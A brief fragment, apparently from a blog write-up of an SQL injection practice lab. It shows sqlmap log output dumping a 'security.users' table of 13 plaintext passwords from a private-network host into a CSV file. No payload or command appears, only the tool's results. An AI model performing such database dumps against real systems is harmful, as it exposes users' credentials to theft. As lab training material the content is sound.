 [01:08:42] [INFO] retrieved: 'stupidity'
Database: security
Table: users
[13 entries]
+------------+
| password   |
+------------+
| admin      |
| admin1     |
| admin2     |
| admin3     |
| admin4     |
| crappy     |
| Dumb       |
| dumbo      |
| genious    |
| I-kill-you |
| mob!le     |
| p@ssword   |
| stupidity  |
+------------+
[01:08:42] [INFO] table '`security`.users' dumped to CSV file '/root/.sqlmap/output/192.168.3.2
/dump/security/users.csv'
https://blog.csdn.net/smli_ng